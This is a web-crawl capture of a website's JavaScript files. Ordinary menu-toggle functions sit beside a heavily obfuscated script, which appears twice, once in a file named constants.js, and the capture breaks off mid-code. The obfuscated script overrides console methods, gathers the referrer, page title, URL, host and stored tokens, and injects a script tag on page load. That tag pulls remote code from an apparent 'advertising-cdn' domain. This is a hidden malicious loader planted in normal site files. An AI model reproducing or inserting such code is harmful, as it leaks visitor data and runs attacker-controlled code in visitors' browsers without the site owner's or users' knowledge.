_0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}<!--
var menu_actual_option = null;
var menu_visual = 1;

function menu1()
{
  if (menu_actual_option)
    for (i=0; i<menu_actual_option.length; i++)
      if (document.getElementById('menu_tab_'+menu_actual_option[i]))
        document.getElementById('menu_tab_'+menu_actual_option[i]).style.display='none';

  equal=0;
  if (menu_actual_option && menu_actual_option.length==arguments.length)
  {
    equal=1;
    for (i=0; i<menu_actual_option.length;i++)
      if (menu_actual_option[i]!=arguments[i])
      {
        equal=0;
        break;
      }
  }

  if ((!equal) || (equal && !menu_visual))
  {
    loop_end=arguments.length;
    menu_visual=1;
  }
  else
  {
   loop_end=arguments.length-1;
   menu_visual=0;
  }

  for (i=0; i<loop_end; i++)
    if (document.getElementById('menu_tab_'+arguments[i]))
      document.getElementById('menu_tab_'+arguments[i]).style.display='';

  menu_actual_option=arguments;
  return false;
}

function menu2()
{
  if (menu_actual_option)
    for (i=0; i<menu_actual_option.length; i++)
    {
      if (document.getElementById('menu_tab_'+menu_actual_option[i]))
        document.getElementById('menu_tab_'+menu_actual_option[i]).style.display='none';
      if (document.getElementById('menu_img_'+menu_actual_option[i]))
        document.getElementById('menu_img_'+menu_actual_option[i]).src='./gfx/index/menu_strz0.gif';
    }

  equal=0;
  if (menu_actual_option && menu_actual_option.length==arguments.length)
  {
    equal=1;
    for (i=0; i<menu_actual_option.length;i++)
      if (menu_actual_option[i]!=arguments[i])
      {
        equal=0;
        break;
      }
  }

  if ((!equal) || (equal && !menu_visual))
  {
    loop_end=arguments.length;
    menu_visual=1;
  }
  else
  {
   loop_end=arguments.length-1;
   menu_visual=0;
  }

  for (i=0; i<loop_end; i++)
    if (document.getElementById('menu_tab_'+arguments[i]))
      document.getElementById('menu_tab_'+arguments[i]).style.display='';

  if (document.getElementById('menu_img_'+arguments[0]) && (menu_visual || arguments[1]))
    document.getElementById('menu_img_'+arguments[0]).src='./gfx/index/menu_strz2.gif';
 
  menu_actual_option=arguments;
  return false;
}

function menu3()
{
  if (menu_actual_option)
    for (i=0; i<menu_actual_option.length; i++)
    {
      if (document.getElementById('menu_tab_'+menu_actual_option[i]))
        document.getElementById('menu_tab_'+menu_actual_option[i]).style.display='none';
      if (document.getElementById('menu_img_'+menu_actual_option[i]))
        document.getElementById('menu_img_'+menu_actual_option[i]).style.display='none';
    }

  equal=0;
  if (menu_actual_option && menu_actual_option.length==arguments.length)
  {
    equal=1;
    for (i=0; i<menu_actual_option.length;i++)
      if (menu_actual_option[i]!=arguments[i])
      {
        equal=0;
        break;
      }
  }

  if ((!equal) || (equal && !menu_visual))
  {
    loop_end=arguments.length;
    menu_visual=1;
  }
  else
  {
   loop_end=arguments.length-1;
   menu_visual=0;
  }

  for (i=0; i<loop_end; i++)
  {
    if (document.getElementById('menu_tab_'+arguments[i]))
      document.getElementById('menu_tab_'+arguments[i]).style.display='';

    if (document.getElementById('menu_img_'+arguments[i]) && (menu_visual || arguments[i+1]))
      document.getElementById('menu_img_'+arguments[i]).style.display='';
  }
 
  menu_actual_option=arguments;
  return false;
}
-->

--- FILE ---
content_type: application/javascript
request_url: https://kolonieprofilaktyczne.pl/scripts/constants.js
body_size: 7884
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var 